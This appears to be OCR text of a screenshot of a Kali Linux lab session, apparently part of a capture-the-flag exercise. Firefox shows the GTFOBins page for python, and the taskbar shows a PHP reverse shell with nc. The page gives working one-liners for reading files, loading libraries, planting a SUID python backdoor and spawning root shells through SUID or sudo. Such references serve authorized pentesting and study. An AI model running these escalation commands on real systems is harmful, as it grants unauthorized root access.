 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
python | GTFOBins - Mozilla Firefox
HackIT - Home Index of /uploads python | GTFOBins
https://gtfobins.github.io/gtfobins/python/#suid
3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be
abused to access the file system, escalate or maintain privileged access as a SUID
backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<=
Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated
privileges. To interact with an existing SUID binary skip the first command and run the
program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
sudo python -c 'import os; os.system("/bin/sh")'
php-reverse-shell : nc — Konsole python | GTFOBins - Mozilla Firefox
12:02 AM
3/3/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.